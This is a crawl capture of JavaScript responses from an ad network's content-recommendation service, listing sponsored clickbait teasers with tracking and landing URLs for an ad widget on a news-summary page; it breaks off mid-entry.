request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=697a74ad-13637&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769632942626512110280&pvid=fe335144-3c1d-46ca-9be1-768d3b1dbd3e&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=5d205a3e-33e9-48d5-8128-b4c91b4a89fe&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=7043&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fab88so&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Fab88so
body_size: 1273
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","13785878","1","This Movie Is The Main Reason Ukraine Has Not Lost To Russia","","0","","","","SreCj975vwNqzcCKaRaZQBjGj0116aKSQXH9s5XmeUZCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1U2Otn2lUhYM0Els4UPaR-",{"i":"https://s-img.mgid.com/g/13785878/328x328/-/[base64].webp?v=1769632943-fZO39HD8od89MlGDzPGRAb0QMI7jKHWO3UyFcARUkn4","l":"https://clck.mgid.com/ghits/13785878/i/5518907/0/pp/1/1?h=SreCj975vwNqzcCKaRaZQBjGj0116aKSQXH9s5XmeUZCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1U2Otn2lUhYM0Els4UPaR-&rid=d90a3096-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snqBCJ0vGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/10-movies-to-help-the-west-understand-why-ukraine-will-not-lose-to-russia/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d90a4c9d-fc89-11f0-adfb-d404e6f98490","crid":"13785878"}],
["Brainberries","21699582","1","Movie Characters Who Transformed: The Best Ugly Duckling Stories","","0","","","","SreCj975vwNqzcCKaRaZQGT7wVdqCpD6jB9tHQQ1NE5M_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2aa4NK1ebGnJ3tjBzoxJNA",{"i":"https://s-img.mgid.com/g/21699582/328x328/-/[base64].webp?v=1769632943-Hbrld7ZvaT75_E6HUywB0dFOR-zf0uSjD38-Wz0ROGQ","l":"https://clck.mgid.com/ghits/21699582/i/5518907/0/pp/2/1?h=SreCj975vwNqzcCKaRaZQGT7wVdqCpD6jB9tHQQ1NE5M_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2aa4NK1ebGnJ3tjBzoxJNA&rid=d90a3096-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snqBCJ0vGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/most-iconic-ugly-duckling-transformations-in-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d90a4ca2-fc89-11f0-adfb-d404e6f98490","crid":"21699582"}],
["Brainberries","8603786","1","The Best Tarantino Movie Yet","","0","","","","SreCj975vwNqzcCKaRaZQN-2MfyKkBA2d40nHrwPWa6g6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3sB1N6c0b5gE6DvjUU2CWZ",{"i":"https://s-img.mgid.com/g/8603786/328x328/202x0x468x468/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2I4MjE5ZmJkYzMxMmRhMDU0MzM0ZWI4ZWVkNTIyMjMxLmpwZWc.webp?v=1769632943-_OAfpgPhAhgj4RpjpDikTZwjrF-MXokfNyNYHvrWIv4","l":"https://clck.mgid.com/ghits/8603786/i/5518907/0/pp/3/1?h=SreCj975vwNqzcCKaRaZQN-2MfyKkBA2d40nHrwPWa6g6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3sB1N6c0b5gE6DvjUU2CWZ&rid=d90a3096-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snqBCJ0vGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/why-once-upon-a-time-in-hollywood-might-be-the-best-tarantino-movie-yet","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d90a4ca4-fc89-11f0-adfb-d404e6f98490","crid":"8603786"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","ats":0,"rid":"d90a3096-fc89-11f0-adfb-d404e6f98490","pvid":"fe335144-3c1d-46ca-9be1-768d3b1dbd3e","iv":10,"brid":32,"muidn":"q0snqBCJ0vGc","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=697a74ad-066a8&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769632942628766396370&pvid=fe335144-3c1d-46ca-9be1-768d3b1dbd3e&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=7a538b95-f965-4d17-bca7-86d03681ecc7&eyeo=1&uniqId=17212&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=7044&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fab88so&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Fab88so
body_size: 4308
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_17212",[
["Brainberries","16011379","1","How Did They Get Gina Carano To Take It All Back?","","0","","","","SreCj975vwNqzcCKaRaZQEvg84r7utm4z96u87hOwvtCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1lPZ_8F9HlTsdp79KHfJsO",{"i":"https://s-img.mgid.com/g/16011379/492x277/-/[base64].webp?v=1769632943-GUxmj1xJgzhIJZ0oQtEGTaUE9zi0qRdlTmP7n6sBcwk","l":"https://clck.mgid.com/ghits/16011379/i/57069842/0/pp/1/1?h=SreCj975vwNqzcCKaRaZQEvg84r7utm4z96u87hOwvtCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1lPZ_8F9HlTsdp79KHfJsO&rid=d90aa64c-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snTHQTRxGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/what-happened-to-these-8-actors-who-got-blacklisted-in-hollywood/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d90acda7-fc89-11f0-adfb-d404e6f98490","crid":"16011379"}],
["Brainberries","14716834","1","Did They Lie To Us In This Movie?","","0","","","","SreCj975vwNqzcCKaRaZQEZkwb1yjdIV8z9m5SDNq5Nh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0k5L7AuP1Iw-AufI4FQtpN",{"i":"https://s-img.mgid.com/g/14716834/492x277/-/[base64].webp?v=1769632943-LtMjBizppONTwj9JvGoasNwbBt1ZNa3O9AIIjxFsP2A","l":"https://clck.mgid.com/ghits/14716834/i/57069842/0/pp/2/1?h=SreCj975vwNqzcCKaRaZQEZkwb1yjdIV8z9m5SDNq5Nh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0k5L7AuP1Iw-AufI4FQtpN&rid=d90aa64c-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snTHQTRxGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d90acdaf-fc89-11f0-adfb-d404e6f98490","crid":"14716834"}],
["Brainberries","15119514","1","The 10 Most Stunning Women From Lebanon - Who Is Your Favorite?","","0","","","","SreCj975vwNqzcCKaRaZQF9Ik2m72_ElZsMNlBpMxD2g6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0QrsDOwPe-hZ6BNBraCigY",{"i":"https://s-img.mgid.com/g/15119514/492x277/-/[base64].webp?v=1769632943-x_Z1FWdrFxeq-9X69BZ6tSBQ4cpr4YSxVWtbryTnd-o","l":"https://clck.mgid.com/ghits/15119514/i/57069842/0/pp/3/1?h=SreCj975vwNqzcCKaRaZQF9Ik2m72_ElZsMNlBpMxD2g6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0QrsDOwPe-hZ6BNBraCigY&rid=d90aa64c-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snTHQTRxGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-10-most-beautiful-lebanese-women/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d90acdb1-fc89-11f0-adfb-d404e6f98490","crid":"15119514"}],
["Brainberries","3805561","1","33 Celebs Photos From Their Childhood: Will You Recognize Them?","","0","","","","SreCj975vwNqzcCKaRaZQJlczOb2LjEH0grYu6-F-NzHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2_Wma1ZCgykWI0lIGaWCYT",{"i":"https://s-img.mgid.com/g/3805561/492x277/0x0x492x277/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDQtMDUvMTAxOTI0L2E3MzljNmFkNmQxMTQxOGJjNTUzOGIwOWJlN2M5MzE1LmpwZw.webp?v=1769632943-QqM1qSOm7BVVX8MgmtE39XGgtE0p35sZNoeAivHnWlY","l":"https://clck.mgid.com/ghits/3805561/i/57069842/0/pp/4/1?h=SreCj975vwNqzcCKaRaZQJlczOb2LjEH0grYu6-F-NzHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2_Wma1ZCgykWI0lIGaWCYT&rid=d90aa64c-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snTHQTRxGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/people/do-you-recognize-these-baby-faces-33-pics/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d90acdb3-fc89-11f0-adfb-d404e6f98490","crid":"3805561"}],
["Brainberries","15584659","1","20 Times People Saw Trees Devouring Random Objects","","0","","","","SreCj975vwNqzcCKaRaZQMHD9Dnh25DtLNujINelehCTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1EFF9fHK5e1-6xrq05RSpY",{"i":"https://s-img.mgid.com/g/15584659/492x277/-/[base64].webp?v=1769632943-avObaeqxUmdvQofsUehA3oxxruhxw8ZreY30ASeWrrU","l":"https://clck.mgid.com/ghits/15584659/i/57069842/0/pp/5/1?h=SreCj975vwNqzcCKaRaZQMHD9Dnh25DtLNujINelehCTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1EFF9fHK5e1-6xrq05RSpY&rid=d90aa64c-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snTHQTRxGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/20-bizarre-photos-of-trees-devouring-stuff-around-them/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d90acdb6-fc89-11f0-adfb-d404e6f98490","crid":"15584659"}],
["Herbeauty","24239320","1","The Cost Of Freedom: Britney's Post-Conservatorship Life","","0","","","","SreCj975vwNqzcCKaRaZQKzGo19oSjYwf5vueN_hTXb1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0b87RtZsDHXLCp-ftnKCTL",{"i":"https://s-img.mgid.com/g/24239320/492x277/-/[base64].webp?v=1769632943-7nQ-wXA9Ak9Bd4x3cbVX4ZBqtWBollFqRkBR5fOQNbA","l":"https://clck.mgid.com/ghits/24239320/i/57069842/0/pp/6/1?h=SreCj975vwNqzcCKaRaZQKzGo19oSjYwf5vueN_hTXb1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0b87RtZsDHXLCp-ftnKCTL&rid=d90aa64c-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snTHQTRxGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/how-britney-spears-really-went-broke-and-lost-her-money/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d90acdbb-fc89-11f0-adfb-d404e6f98490","crid":"24239320"}],
["Brainberries","15584693","1","The Iconic Cast Of Love Actually Then And Now. Take A Look!","","0","","","","SreCj975vwNqzcCKaRaZQP-5dI0w36W-mB9Ctr7k_-p3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3KiTTKupVDgME7aGvN1zVe",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-03/101924/34cf9f338a139458edb0a73db20865e5.mp4?v=1769632943-2l1qpX7mExKA2az8axGxjRu3b829mnLJd-wYqfGSuKg","l":"https://clck.mgid.com/ghits/15584693/i/57069842/0/pp/7/1?h=SreCj975vwNqzcCKaRaZQP-5dI0w36W-mB9Ctr7k_-p3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3KiTTKupVDgME7aGvN1zVe&rid=d90aa64c-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snTHQTRxGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-iconic-cast-of-love-actually-then-and-now/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d90acdbd-fc89-11f0-adfb-d404e6f98490","crid":"15584693"}],
["Brainberries","8603796","1","How They Made Little Simba Look So Lifelike in 'The Lion King'","","0","","","","SreCj975vwNqzcCKaRaZQBq1i3oRzwh79sp0MpN7_xfo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3vPzkj9pgaS-NpNTlGjxzC",{"i":"https://s-img.mgid.com/g/8603796/492x277/87x0x796x448/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y2MTA5MmZhNTFmYjE3NGI1ZjMxZmVjZTZkY2EzZWVkLmpwZWc.webp?v=1769632943-lSXhQoBVI-ILhheEvNAQyNK4Q_cBSukZW6V56kEJQ2U","l":"https://clck.mgid.com/ghits/8603796/i/57069842/0/pp/8/1?h=SreCj975vwNqzcCKaRaZQBq1i3oRzwh79sp0MpN7_xfo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3vPzkj9pgaS-NpNTlGjxzC&rid=d90aa64c-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snTHQTRxGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/disneys-live-action-simba-was-based-on-the-cutest-lion-cub-ever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d90acdbf-fc89-11f0-adfb-d404e6f98490","crid":"8603796"}],
["Brainberries","13404722","1","Proven! People Can Control Objects With Their Minds","","0","","","","SreCj975vwNqzcCKaRaZQJs2j8LTWqtr84EWtttzP1u6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2M4m20Y7TG37yFiEgnWEB5",{"i":"https://s-img.mgid.com/g/13404722/492x277/-/[base64].webp?v=1769632943-Y6eFXZaXaxVNKDj5NQOG0bnKTyrx9RaTNeqBagFRGjg","l":"https://clck.mgid.com/ghits/13404722/i/57069842/0/pp/9/1?h=SreCj975vwNqzcCKaRaZQJs2j8LTWqtr84EWtttzP1u6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2M4m20Y7TG37yFiEgnWEB5&rid=d90aa64c-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snTHQTRxGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/gadgets-and-science/real-telekinesis-or-top-secret-chinese-tech/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d90acdc2-fc89-11f0-adfb-d404e6f98490","crid":"13404722"}],
["Brainberries","15584684","1","Top 7 Lost Treasures - Would You Like To Find One Of Them?","","0","","","","SreCj975vwNqzcCKaRaZQFwBGqT7ULkWrfwYw_Oh9DLgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2St8KTeHO-Y-ci1yZT10Nf",{"i":"https://s-img.mgid.com/g/15584684/492x277/-/[base64].webp?v=1769632943-YncSDSSRWR-GObigAf4QzebV_Ytciv6kXjV9gesfuPQ","l":"https://clck.mgid.com/ghits/15584684/i/57069842/0/pp/10/1?h=SreCj975vwNqzcCKaRaZQFwBGqT7ULkWrfwYw_Oh9DLgLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2St8KTeHO-Y-ci1yZT10Nf&rid=d90aa64c-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snTHQTRxGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-7-most-expensive-pieces-of-cargo-lost-forever/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d90acdc5-fc89-11f0-adfb-d404e6f98490","crid":"15584684"}],
["Herbeauty","8164919","1","12 Female Fashion Trends That Guys Can't Stand","","0","","","","SreCj975vwNqzcCKaRaZQER73ZfQJj-xxcTGTdRQP66KGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1F1W8xeczEukuiYESoR4lJ",{"i":"https://s-img.mgid.com/g/8164919/492x277/0x89x598x336/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMTEtMDYvMTAxOTI0LzE5YjgxMGNjNjc1ZWFmN2NlYzU3MDk0Zjc2MDRkYjVhLmpwZWc.webp?v=1769632943-St4FAUoy__TullIUgLuo7i1x9MN3slwmjt-uWKDhvtM","l":"https://clck.mgid.com/ghits/8164919/i/57069842/0/pp/11/1?h=SreCj975vwNqzcCKaRaZQER73ZfQJj-xxcTGTdRQP66KGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1F1W8xeczEukuiYESoR4lJ&rid=d90aa64c-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snTHQTRxGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/fashion/12-female-fashion-statements-guaranteed-to-repel-men/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"d90acdc6-fc89-11f0-adfb-d404e6f98490","crid":"8164919"}],
["Herbeauty","13404791","1","She Is Said To Have The Widest Hips In Ghana","","0","","","","SreCj975vwNqzcCKaRaZQKOtvtnylkoYmidxh4pJ8j6FiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1VI1puOFNhrBV04jsR9CNh",{"i":"https://s-img.mgid.com/g/13404791/492x277/-/[base64].webp?v=1769632943-oqzJQT6iCMMKnsu8WsHQVZkGKHm80tKqihB3xqhIPtA","l":"https://clck.mgid.com/ghits/13404791/i/57069842/0/pp/12/1?h=SreCj975vwNqzcCKaRaZQKOtvtnylkoYmidxh4pJ8j6FiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1VI1puOFNhrBV04jsR9CNh&rid=d90aa64c-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snTHQTRxGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/top-10-curvaceous-celebrities-in-africa/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d90acdca-fc89-11f0-adfb-d404e6f98490","crid":"13404791"}],
["Brainberries","13786054","1","These Photos Make Us Nostalgic For The 70's","","0","","","","SreCj975vwNqzcCKaRaZQM0rHQicZjhM2dtYeVdn4ZtJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2j0vhGb-1REDXSvPDcwwSC",{"i":"https://s-img.mgid.com/g/13786054/492x277/-/[base64].webp?v=1769632943-9koKmaqg6n9_kXzBGnAeh86bOkCl4iJDGx-QDJVpDfs","l":"https://clck.mgid.com/ghits/13786054/i/57069842/0/pp/13/1?h=SreCj975vwNqzcCKaRaZQM0rHQicZjhM2dtYeVdn4ZtJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2j0vhGb-1REDXSvPDcwwSC&rid=d90aa64c-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snTHQTRxGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d90acdcd-fc89-11f0-adfb-d404e6f98490","crid":"13786054"}],
["Herbeauty","23372715","1","This Time, Evil Has Won! Actors From Charmed Who Have Passed Away","","0","","","","SreCj975vwNqzcCKaRaZQLBEF7oN4Y3Sf5vumXLSVe2ksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3oByCYFElExWbUYTnJGLbf",{"i":"https://s-img.mgid.com/g/23372715/492x277/-/[base64].webp?v=1769632943-dRV_mY8MhHncYTnGdC67o-CmhZMdqrUhPpy57IEweSI","l":"https://clck.mgid.com/ghits/23372715/i/57069842/0/pp/14/1?h=SreCj975vwNqzcCKaRaZQLBEF7oN4Y3Sf5vumXLSVe2ksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3oByCYFElExWbUYTnJGLbf&rid=d90aa64c-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snTHQTRxGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/8-charmed-actors-who-have-passed-away/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d90acdce-fc89-11f0-adfb-d404e6f98490","crid":"23372715"}],
["Brainberries","8603794","1","Did You Notice How Natural Simba’s Movements Looked In The Movie?","","0","","","","SreCj975vwNqzcCKaRaZQKKHo_mAggz_huLfQayrt_3MHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2LRIVL0AX1sFMpuPnN8sX5",{"i":"https://s-img.mgid.com/g/8603794/492x277/105x0x1083x609/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2VhNmM2N2I2NWY4MzY3MjRkYWFmOTUxZDcwZjlmYjIyLmpwZWc.webp?v=1769632943-t2ygZu4LUaEQFC9MZ9f0j9Co9NY7C8Du8vWv2Y9XB1s","l":"https://clck.mgid.com/ghits/8603794/i/57069842/0/pp/15/1?h=SreCj975vwNqzcCKaRaZQKKHo_mAggz_huLfQayrt_3MHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2LRIVL0AX1sFMpuPnN8sX5&rid=d90aa64c-fc89-11f0-adfb-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0snTHQTRxGc&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/disneys-live-